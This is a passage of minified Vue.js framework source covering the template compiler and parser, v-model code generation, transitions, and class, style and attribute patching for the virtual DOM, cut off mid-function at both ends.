Et(e){Ii.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&a(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function jt(e){return e&&(e.Ctor.options.name||e.tag)}function Lt(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!s(e)&&e.test(t)}function Nt(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=jt(a.componentOptions);s&&!t(s)&&It(n,o,r,i)}}}function It(e,t,n,r){var i=e[t];i&&i!==r&&i.componentInstance.$destroy(),e[t]=null,d(n,t)}function Mt(e){for(var n=e.data,r=e,i=e;t(i.componentInstance);)(i=i.componentInstance._vnode).data&&(n=Pt(i.data,n));for(;t(r=r.parent);)r.data&&(n=Pt(n,r.data));return Dt(n.staticClass,n.class)}function Pt(e,n){return{staticClass:Rt(e.staticClass,n.staticClass),class:t(e.class)?[e.class,n.class]:n.class}}function Dt(e,n){return t(e)||t(n)?Rt(e,Ft(n)):""}function Rt(e,t){return e?t?e+" "+t:e:t||""}function Ft(e){return Array.isArray(e)?Ht(e):o(e)?Bt(e):"string"==typeof e?e:""}function Ht(e){for(var n,r="",i=0,o=e.length;i<o;i++)t(n=Ft(e[i]))&&""!==n&&(r&&(r+=" "),r+=n);return r}function Bt(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}function Ut(e){return na(e)?"svg":"math"===e?"math":void 0}function Vt(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function zt(e,t){var n=e.data.ref;if(n){var r=e.context,i=e.componentInstance||e.elm,o=r.$refs;t?Array.isArray(o[n])?d(o[n],i):o[n]===i&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}function Kt(r,i){return r.key===i.key&&(r.tag===i.tag&&r.isComment===i.isComment&&t(r.data)===t(i.data)&&Jt(r,i)||n(r.isAsyncPlaceholder)&&r.asyncFactory===i.asyncFactory&&e(i.asyncFactory.error))}function Jt(e,n){if("input"!==e.tag)return!0;var r,i=t(r=e.data)&&t(r=r.attrs)&&r.type,o=t(r=n.data)&&t(r=r.attrs)&&r.type;return i===o||oa(i)&&oa(o)}function qt(e,n,r){var i,o,a={};for(i=n;i<=r;++i)t(o=e[i].key)&&(a[o]=i);return a}function Wt(e,t){(e.data.directives||t.data.directives)&&Gt(e,t)}function Gt(e,t){var n,r,i,o=e===ca,a=t===ca,s=Zt(e.data.directives,e.context),c=Zt(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,Qt(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(Qt(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)Qt(u[n],"inserted",t,e)};o?re(t.data.hook||(t.data.hook={}),"insert",f):f()}if(l.length&&re(t.data.hook||(t.data.hook={}),"postpatch",function(){for(var n=0;n<l.length;n++)Qt(l[n],"componentUpdated",t,e)}),!o)for(n in s)c[n]||Qt(s[n],"unbind",e,e,a)}function Zt(e,t){var n=Object.create(null);if(!e)return n;var r,i;for(r=0;r<e.length;r++)(i=e[r]).modifiers||(i.modifiers=fa),n[Yt(i)]=i,i.def=Z(t.$options,"directives",i.name,!0);return n}function Yt(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Qt(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){A(r,n.context,"directive "+e.name+" "+t+" hook")}}function Xt(n,r){var i=r.componentOptions;if(!(t(i)&&!1===i.Ctor.options.inheritAttrs||e(n.data.attrs)&&e(r.data.attrs))){var o,a,s=r.elm,c=n.data.attrs||{},u=r.data.attrs||{};t(u.__ob__)&&(u=r.data.attrs=y({},u));for(o in u)a=u[o],c[o]!==a&&en(s,o,a);(zi||Ki)&&u.value!==c.value&&en(s,"value",u.value);for(o in c)e(u[o])&&(Yo(o)?s.removeAttributeNS(Zo,Qo(o)):Wo(o)||s.removeAttribute(o))}}function en(e,t,n){Go(t)?Xo(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Wo(t)?e.setAttribute(t,Xo(n)||"false"===n?"false":"true"):Yo(t)?Xo(n)?e.removeAttributeNS(Zo,Qo(t)):e.setAttributeNS(Zo,t,n):Xo(n)?e.removeAttribute(t):e.setAttribute(t,n)}function tn(n,r){var i=r.elm,o=r.data,a=n.data;if(!(e(o.staticClass)&&e(o.class)&&(e(a)||e(a.staticClass)&&e(a.class)))){var s=Mt(r),c=i._transitionClasses;t(c)&&(s=Rt(s,Ft(c))),s!==i._prevClass&&(i.setAttribute("class",s),i._prevClass=s)}}function nn(e){function t(){(a||(a=[])).push(e.slice(v,i).trim()),v=i+1}var n,r,i,o,a,s=!1,c=!1,u=!1,l=!1,f=0,d=0,p=0,v=0;for(i=0;i<e.length;i++)if(r=n,n=e.charCodeAt(i),s)39===n&&92!==r&&(s=!1);else if(c)34===n&&92!==r&&(c=!1);else if(u)96===n&&92!==r&&(u=!1);else if(l)47===n&&92!==r&&(l=!1);else if(124!==n||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||f||d||p){switch(n){case 34:c=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:d++;break;case 93:d--;break;case 123:f++;break;case 125:f--}if(47===n){for(var h=i-1,m=void 0;h>=0&&" "===(m=e.charAt(h));h--);m&&ha.test(m)||(l=!0)}}else void 0===o?(v=i+1,o=e.slice(0,i).trim()):t();if(void 0===o?o=e.slice(0,i).trim():0!==v&&t(),a)for(i=0;i<a.length;i++)o=rn(o,a[i]);return o}function rn(e,t){var n=t.indexOf("(");return n<0?'_f("'+t+'")('+e+")":'_f("'+t.slice(0,n)+'")('+e+","+t.slice(n+1)}function on(e){console.error("[Vue compiler]: "+e)}function an(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function sn(e,t,n){(e.props||(e.props=[])).push({name:t,value:n})}function cn(e,t,n){(e.attrs||(e.attrs=[])).push({name:t,value:n})}function un(e,t,n,r,i,o){(e.directives||(e.directives=[])).push({name:t,rawName:n,value:r,arg:i,modifiers:o})}function ln(e,t,n,r,i,o){r&&r.capture&&(delete r.capture,t="!"+t),r&&r.once&&(delete r.once,t="~"+t),r&&r.passive&&(delete r.passive,t="&"+t);var a;r&&r.native?(delete r.native,a=e.nativeEvents||(e.nativeEvents={})):a=e.events||(e.events={});var s={value:n,modifiers:r},c=a[t];Array.isArray(c)?i?c.unshift(s):c.push(s):a[t]=c?i?[s,c]:[c,s]:s}function fn(e,t,n){var r=dn(e,":"+t)||dn(e,"v-bind:"+t);if(null!=r)return nn(r);if(!1!==n){var i=dn(e,t);if(null!=i)return JSON.stringify(i)}}function dn(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function pn(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=vn(t,o);e.model={value:"("+t+")",expression:'"'+t+'"',callback:"function ($$v) {"+a+"}"}}function vn(e,t){var n=hn(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function hn(e){if(Do=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Do-1)return(Ho=e.lastIndexOf("."))>-1?{exp:e.slice(0,Ho),key:'"'+e.slice(Ho+1)+'"'}:{exp:e,key:null};for(Ro=e,Ho=Bo=Uo=0;!yn();)gn(Fo=mn())?bn(Fo):91===Fo&&_n(Fo);return{exp:e.slice(0,Bo),key:e.slice(Bo+1,Uo)}}function mn(){return Ro.charCodeAt(++Ho)}function yn(){return Ho>=Do}function gn(e){return 34===e||39===e}function _n(e){var t=1;for(Bo=Ho;!yn();)if(e=mn(),gn(e))bn(e);else if(91===e&&t++,93===e&&t--,0===t){Uo=Ho;break}}function bn(e){for(var t=e;!yn()&&(e=mn())!==t;);}function $n(e,t,n){var r=n&&n.number,i=fn(e,"value")||"null",o=fn(e,"true-value")||"true",a=fn(e,"false-value")||"false";sn(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),ln(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+t+"=$$a.concat([$$v]))}else{$$i>-1&&("+t+"=$$a.slice(0,$$i).concat($$a.slice($$i+1)))}}else{"+vn(t,"$$c")+"}",null,!0)}function Cn(e,t,n){var r=n&&n.number,i=fn(e,"value")||"null";sn(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),ln(e,"change",vn(t,i),null,!0)}function wn(e,t,n){var r="var $$selectedVal = "+('Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"})")+";";ln(e,"change",r=r+" "+vn(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}function xn(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,u=o?"change":"range"===r?ma:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=vn(t,l);c&&(f="if($event.target.composing)return;"+f),sn(e,"value","("+t+")"),ln(e,u,f,null,!0),(s||a)&&ln(e,"blur","$forceUpdate()")}function kn(e){if(t(e[ma])){var n=Vi?"change":"input";e[n]=[].concat(e[ma],e[n]||[]),delete e[ma]}t(e[ya])&&(e.change=[].concat(e[ya],e.change||[]),delete e[ya])}function An(e,t,n,r,i){if(n){var o=t,a=Vo;t=function(n){null!==(1===arguments.length?o(n):o.apply(null,arguments))&&On(e,t,r,a)}}Vo.addEventListener(e,t,Wi?{capture:r,passive:i}:r)}function On(e,t,n,r){(r||Vo).removeEventListener(e,t,n)}function Sn(t,n){if(!e(t.data.on)||!e(n.data.on)){var r=n.data.on||{},i=t.data.on||{};Vo=n.elm,kn(r),ne(r,i,An,On,n.context)}}function Tn(n,r){if(!e(n.data.domProps)||!e(r.data.domProps)){var i,o,a=r.elm,s=n.data.domProps||{},c=r.data.domProps||{};t(c.__ob__)&&(c=r.data.domProps=y({},c));for(i in s)e(c[i])&&(a[i]="");for(i in c){if(o=c[i],"textContent"===i||"innerHTML"===i){if(r.children&&(r.children.length=0),o===s[i])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===i){a._value=o;var u=e(o)?"":String(o);En(a,u)&&(a.value=u)}else a[i]=o}}}function En(e,t){return!e.composing&&("OPTION"===e.tagName||jn(e,t)||Ln(e,t))}function jn(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}function Ln(e,n){var r=e.value,i=e._vModifiers;return t(i)&&i.number?l(r)!==l(n):t(i)&&i.trim?r.trim()!==n.trim():r!==n}function Nn(e){var t=In(e.style);return e.staticStyle?y(e.staticStyle,t):t}function In(e){return Array.isArray(e)?g(e):"string"==typeof e?ba(e):e}function Mn(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode).data&&(n=Nn(i.data))&&y(r,n);(n=Nn(e.data))&&y(r,n);for(var o=e;o=o.parent;)o.data&&(n=Nn(o.data))&&y(r,n);return r}function Pn(n,r){var i=r.data,o=n.data;if(!(e(i.staticStyle)&&e(i.style)&&e(o.staticStyle)&&e(o.style))){var a,s,c=r.elm,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,d=In(r.data.style)||{};r.data.normalizedStyle=t(d.__ob__)?y({},d):d;var p=Mn(r,!0);for(s in f)e(p[s])&&wa(c,s,"");for(s in p)(a=p[s])!==f[s]&&wa(c,s,null==a?"":a)}}function Dn(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(/\s+/).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Rn(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(/\s+/).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Fn(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&y(t,Oa(e.name||"v")),y(t,e),t}return"string"==typeof e?Oa(e):void 0}}function Hn(e){Ma(function(){Ma(e)})}function Bn(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Dn(e,t))}function Un(e,t){e._transitionClasses&&d(e._transitionClasses,t),Rn(e,t)}function Vn(e,t,n){var r=zn(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===Ta?La:Ia,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}function zn(e,t){var n,r=window.getComputedStyle(e),i=r[ja+"Delay"].split(", "),o=r[ja+"Duration"].split(", "),a=Kn(i,o),s=r[Na+"Delay"].split(", "),c=r[Na+"Duration"].split(", "),u=Kn(s,c),l=0,f=0;return t===Ta?a>0&&(n=Ta,l=a,f=o.length):t===Ea?u>0&&(n=Ea,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?Ta:Ea:null)?n===Ta?o.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===Ta&&Pa.test(r[ja+"Property"])}}function Kn(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Jn(t)+Jn(e[n])}))}function Jn(e){return 1e3*Number(e.slice(0,-1))}function qn(n,r){var i=n.elm;t(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var a=Fn(n.data.transition);if(!e(a)&&!t(i._enterCb)&&1===i.nodeType){for(var s=a.css,c=a.type,u=a.enterClass,f=a.enterToClass,d=a.enterActiveClass,p=a.appearClass,v=a.appearToClass,h=a.appearActiveClass,m=a.beforeEnter,y=a.enter,g=a.afterEnter,_=a.enterCancelled,b=a.beforeAppear,$=a.appear,w=a.afterAppear,x=a.appearCancelled,k=a.duration,A=go,O=go.$vnode;O&&O.parent;)A=(O=O.parent).context;var S=!A._isMounted||!n.isRootInsert;if(!S||$||""===$){var T=S&&p?p:u,E=S&&h?h:d,j=S&&v?v:f,L=S?b||m:m,N=S&&"function"==typeof $?$:y,I=S?w||g:g,M=S?x||_:_,P=l(o(k)?k.enter:k),D=!1!==s&&!zi,R=Zn(N),F=i._enterCb=C(function(){D&&(Un(i,j),Un(i,E)),F.cancelled?(D&&Un(i,T),M&&M(i)):I&&I(i),i._enterCb=null});n.data.show||re(n.data.hook||(n.data.hook={}),"insert",function(){var e=i.parentNode,t=e&&e._pending&&e._pending[n.key];t&&t.tag===n.tag&&t.elm._leaveCb&&t.elm._leaveCb(),N&&N(i,F)}),L&&L(i),D&&(Bn(i,T),Bn(i,E),Hn(function(){Bn(i,j),Un(i,T),F.cancelled||R||(Gn(P)?setTimeout(F,P):Vn(i,c,F))})),n.data.show&&(r&&r(),N&&N(i,F)),D||R||F()}}}function Wn(n,r){function i(){x.cancelled||(n.data.show||((a.parentNode._pending||(a.parentNode._pending={}))[n.key]=n),v&&v(a),b&&(Bn(a,f),Bn(a,p),Hn(function(){Bn(a,d),Un(a,f),x.cancelled||$||(Gn(w)?setTimeout(x,w):Vn(a,u,x))})),h&&h(a,x),b||$||x())}var a=n.elm;t(a._enterCb)&&(a._enterCb.cancelled=!0,a._enterCb());var s=Fn(n.data.transition);if(e(s))return r();if(!t(a._leaveCb)&&1===a.nodeType){var c=s.css,u=s.type,f=s.leaveClass,d=s.leaveToClass,p=s.leaveActiveClass,v=s.beforeLeave,h=s.leave,m=s.afterLeave,y=s.leaveCancelled,g=s.delayLeave,_=s.duration,b=!1!==c&&!zi,$=Zn(h),w=l(o(_)?_.leave:_),x=a._leaveCb=C(function(){a.parentNode&&a.parentNode._pending&&(a.parentNode._pending[n.key]=null),b&&(Un(a,d),Un(a,p)),x.cancelled?(b&&Un(a,f),y&&y(a)):(r(),m&&m(a)),a._leaveCb=null});g?g(i):i()}}function Gn(e){return"number"==typeof e&&!isNaN(e)}function Zn(n){if(e(n))return!1;var r=n.fns;return t(r)?Zn(Array.isArray(r)?r[0]:r):(n._length||n.length)>1}function Yn(e,t){!0!==t.data.show&&qn(t)}function Qn(e,t,n){Xn(e,t,n),(Vi||Ki)&&setTimeout(function(){Xn(e,t,n)},0)}function Xn(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=$(r,tr(a))>-1,a.selected!==o&&(a.selected=o);else if(b(tr(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function er(e,t){return t.every(function(t){return!b(t,e)})}function tr(e){return"_value"in e?e._value:e.value}function nr(e){e.target.composing=!0}function rr(e){e.target.composing&&(e.target.composing=!1,ir(e.target,"input"))}function ir(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function or(e){return!e.componentInstance||e.data&&e.data.transition?e:or(e.componentInstance._vnode)}function ar(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?ar(ve(t.children)):e}function sr(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[Oi(o)]=i[o];return t}function cr(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function ur(e){for(;e=e.parent;)if(e.data.transition)return!0}function lr(e,t){return t.key===e.key&&t.tag===e.tag}function fr(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function dr(e){e.data.newPos=e.elm.getBoundingClientRect()}function pr(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}function vr(e,t){var n=t?qa(t):Ka;if(n.test(e)){for(var r,i,o=[],a=n.lastIndex=0;r=n.exec(e);){(i=r.index)>a&&o.push(JSON.stringify(e.slice(a,i)));var s=nn(r[1].trim());o.push("_s("+s+")"),a=i+r[0].length}return a<e.length&&o.push(JSON.stringify(e.slice(a))),o.join("+")}}function hr(e,t){var n=t?xs:ws;return e.replace(n,function(e){return Cs[e]})}function mr(e,t){function n(t){l+=t,e=e.substring(t)}function r(e,n,r){var i,s;if(null==n&&(n=l),null==r&&(r=l),e&&(s=e.toLowerCase()),e)for(i=a.length-1;i>=0&&a[i].lowerCasedTag!==s;i--);else i=0;if(i>=0){for(var c=a.length-1;c>=i;c--)t.end&&t.end(a[c].tag,n,r);a.length=i,o=i&&a[i-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,r):"p"===s&&(t.start&&t.start(e,[],!1,n,r),t.end&&t.end(e,n,r))}for(var i,o,a=[],s=t.expectHTML,c=t.isUnaryTag||ji,u=t.canBeLeftOpenTag||ji,l=0;e;){if(i=e,o&&bs(o)){var f=0,d=o.toLowerCase(),p=$s[d]||($s[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i")),v=e.replace(p,function(e,n,r){return f=r.length,bs(d)||"noscript"===d||(n=n.replace(/<!--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),As(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-v.length,e=v,r(d,l-f,l)}else{var h=e.indexOf("<");if(0===h){if(ss.test(e)){var m=e.indexOf("--\x3e");if(m>=0){t.shouldKeepComment&&t.comment(e.substring(4,m)),n(m+3);continue}}if(cs.test(e)){var y=e.indexOf("]>");if(y>=0){n(y+2);continue}}var g=e.match(as);if(g){n(g[0].length);continue}var _=e.match(os);if(_){var b=l;n(_[0].length),r(_[1],b,l);continue}var $=function(){var t=e.match(rs);if(t){var r={tagName:t[1],attrs:[],start:l};n(t[0].length);for(var i,o;!(i=e.match(is))&&(o=e.match(es));)n(o[0].length),r.attrs.push(o);if(i)return r.unarySlash=i[1],n(i[0].length),r.end=l,r}}();if($){!function(e){var n=e.tagName,i=e.unarySlash;s&&("p"===o&&Xa(n)&&r(o),u(n)&&o===n&&r(n));for(var l=c(n)||!!i,f=e.attrs.length,d=new Array(f),p=0;p<f;p++){var v=e.attrs[p];us&&-1===v[0].indexOf('""')&&(""===v[3]&&delete v[3],""===v[4]&&delete v[4],""===v[5]&&delete v[5]);var h=v[3]||v[4]||v[5]||"";d[p]={name:v[1],value:hr(h,t.shouldDecodeNewlines)}}l||(a.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d}),o=n),t.start&&t.start(n,d,l,e.start,e.end)}($),As(o,e)&&n(1);continue}}var C=void 0,w=void 0,x=void 0;if(h>=0){for(w=e.slice(h);!(os.test(w)||rs.test(w)||ss.test(w)||cs.test(w)||(x=w.indexOf("<",1))<0);)h+=x,w=e.slice(h);C=e.substring(0,h),n(h)}h<0&&(C=e,e=""),t.chars&&C&&t.chars(C)}if(e===i){t.chars&&t.chars(e);break}}r()}function yr(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:Mr(t),parent:n,children:[]}}function gr(e,t){function n(e){e.pre&&(s=!1),hs(e.tag)&&(c=!1)}ls=t.warn||on,hs=t.isPreTag||ji,ms=t.mustUseProp||ji,ys=t.getTagNamespace||ji,ds=an(t.modules,"transformNode"),ps=an(t.modules,"preTransformNode"),vs=an(t.modules,"postTransformNode"),fs=t.delimiters;var r,i,o=[],a=!1!==t.preserveWhitespace,s=!1,c=!1;return mr(e,{warn:ls,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldKeepComment:t.comments,start:function(e,a,u){var l=i&&i.ns||ys(e);Vi&&"svg"===l&&(a=Rr(a));var f=yr(e,a,i);l&&(f.ns=l),Dr(f)&&!Qi()&&(f.forbidden=!0);for(var d=0;d<ps.length;d++)f=ps[d](f,t)||f;if(s||(_r(f),f.pre&&(s=!0)),hs(f.tag)&&(c=!0),s?br(f):f.processed||(xr(f),kr(f),Tr(f),$r(f,t)),r?o.length||r.if&&(f.elseif||f.else)&&Sr(r,{exp:f.elseif,block:f}):r=f,i&&!f.forbidden)if(f.elseif||f.else)Ar(f,i);else if(f.slotScope){i.plain=!1;var p=f.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[p]=f}else i.children.push(f),f.parent=i;u?n(f):(i=f,o.push(f));for(var v=0;v<vs.length;v++)vs[v](f,t)},end:function(){var e=o[o.length-1],t=e.children[e.children.length-1];t&&3===t.type&&" "===t.text&&!c&&e.children.pop(),o.length-=1,i=o[o.length-1],n(e)},chars:function(e){if(i&&(!Vi||"textarea"!==i.tag||i.attrsMap.placeholder!==e)){var t=i.children;if(e=c||e.trim()?Pr(i)?e:Is(e):a&&t.length?" ":""){var n;!s&&" "!==e&&(n=vr(e,fs))?t.push({type:2,expression:n,text:e}):" "===e&&t.length&&" "===t[t.length-1].text||t.push({type:3,text:e})}}},comment:function(e){i.children.push({type:3,text:e,isComment:!0})}}),r}function _r(e){null!=dn(e,"v-pre")&&(e.pre=!0)}function br(e){var t=e.attrsList.length;if(t)for(var n=e.attrs=new Array(t),r=0;r<t;r++)n[r]={name:e.attrsList[r].name,value:JSON.stringify(e.attrsList[r].value)};else e.pre||(e.plain=!0)}function $r(e,t){Cr(e),e.plain=!e.key&&!e.attrsList.length,wr(e),Er(e),jr(e);for(var n=0;n<ds.length;n++)e=ds[n](e,t)||e;Lr(e)}function Cr(e){var t=fn(e,"key");t&&(e.key=t)}function wr(e){var t=fn(e,"ref");t&&(e.ref=t,e.refInFor=Nr(e))}function xr(e){var t;if(t=dn(e,"v-for")){var n=t.match(Ts);if(!n)return;e.for=n[2].trim();var r=n[1].trim(),i=r.match(Es);i?(e.alias=i[1].trim(),e.iterator1=i[2].trim(),i[3]&&(e.iterator2=i[3].trim())):e.alias=r}}function kr(e){var t=dn(e,"v-if");if(t)e.if=t,Sr(e,{exp:t,block:e});else{null!=dn(e,"v-else")&&(e.else=!0);var n=dn(e,"v-else-if");n&&(e.elseif=n)}}function Ar(e,t){var n=Or(t.children);n&&n.if&&Sr(n,{exp:e.elseif,block:e})}function Or(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}function Sr(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Tr(e){null!=dn(e,"v-once")&&(e.once=!0)}function Er(e){if("slot"===e.tag)e.slotName=fn(e,"name");else{var t;"template"===e.tag?(t=dn(e,"scope"),e.slotScope=t||dn(e,"slot-scope")):(t=dn(e,"slot-scope"))&&(e.slotScope=t);var n=fn(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotScope||cn(e,"slot",n))}}function jr(e){var t;(t=fn(e,"is"))&&(e.component=t),null!=dn(e,"inline-template")&&(e.inlineTemplate=!0)}function Lr(e){var t,n,r,i,o,a,s,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Ss.test(r))if(e.hasBindings=!0,(a=Ir(r))&&(r=r.replace(Ns,"")),Ls.test(r))r=r.replace(Ls,""),o=nn(o),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(r=Oi(r))&&(r="innerHTML")),a.camel&&(r=Oi(r)),a.sync&&ln(e,"update:"+Oi(r),vn(o,"$event"))),s||!e.component&&ms(e.tag,e.attrsMap.type,r)?sn(e,r,o):cn(e,r,o);else if(Os.test(r))ln(e,r=r.replace(Os,""),o,a,!1,ls);else{var u=(r=r.replace(Ss,"")).match(js),l=u&&u[1];l&&(r=r.slice(0,-(l.length+1))),un(e,r,i,o,l,a)}else cn(e,r,JSON.stringify(o))}function Nr(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function Ir(e){var t=e.match(Ns);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function Mr(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}function Pr(e){return"script"===e.tag||"style"===e.tag}function Dr(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Rr(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ms.test(r.name)||(r.name=r.name.replace(Ps,""),t.push(r))}return t}function Fr(e){return yr(e.tag,e.attrsList.slice(),e.parent)}function Hr(e,t,n){e.attrsMap[t]=n,e.attrsList.push({name:t,value:n})}function Br(e,t){e&&(gs=Fs(t.staticKeys||""),_s=t.isReservedTag||ji,Ur(e),Vr(e,!1))}function Ur(e){if(e.static=zr(e),1===e.type){if(!_s(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Ur(r),r.static||(e.static=!1)}if(e.ifConditions)for(var i=1,o=e.ifConditions.length;i<o;i++){var a=e.ifConditions[i].block;Ur(a),a.static||(e.static=!1)}}}function Vr(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)Vr(e.children[n],t||!!e.for);if(e.ifConditions)for(var i=1,o=e.ifConditions.length;i<o;i++)Vr(e.ifConditions[i].block,t)}}function zr(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||wi(e.tag)||!_s(e.tag)||Kr(e)||!Object.keys(e).every(gs))))}function Kr(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}function Jr(e,t,n){var r=t?"nativeOn:{":"on:{";for(var i in e){var o=e[i];r+='"'+i+'":'+qr(i,o)+","}return r.slice(0,-1)+"}"}function qr(e,t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return qr(e,t)}).join(",")+"]";var n=Bs.test(t.value),r=Hs.test(t.value);if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(zs[s])o+=zs[s],Us[s]&&a.push(s);else if("exact"===s){var c=t.modifiers;o+=Vs(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+=Wr(a)),o&&(i+=o),"function($event){"+i+(n?t.value+"($event)":r?"("+t.value+")($event)":t.value)+"}"}return n||r?t.value:"function($event){"+t.value+"}"}function Wr(e){return"if(!('button' in $event)&&"+e.map(Gr).join("&&")+")return null;"}function Gr(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var 